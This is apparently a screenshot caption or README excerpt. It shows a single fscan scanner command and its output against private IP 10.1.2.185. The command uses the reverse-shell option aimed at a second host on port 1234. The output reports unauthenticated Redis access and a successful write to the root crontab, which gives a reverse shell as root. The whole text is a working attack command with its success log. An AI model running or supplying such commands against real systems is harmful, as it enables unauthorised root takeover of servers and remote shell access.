 fscan.exe -h 10.1.2.185 -rs 10.1.2.156:1234
fscan version: 1.6.2
start infoscan
(icmp) Target '10.1.2.185' is alive
icmp alive hosts len is: 1
10.1.2.185:22 open
10.1.2.185:6379 open
alive ports len is: 2
start vulscan
[+] Redis:10.1.2.185:6379 unauthorized
[+] Redis:10.1.2.185:6379 like can write /var/spool/cron/
[+] 10.1.2.185:6379 /var/spool/cron/root was written successfully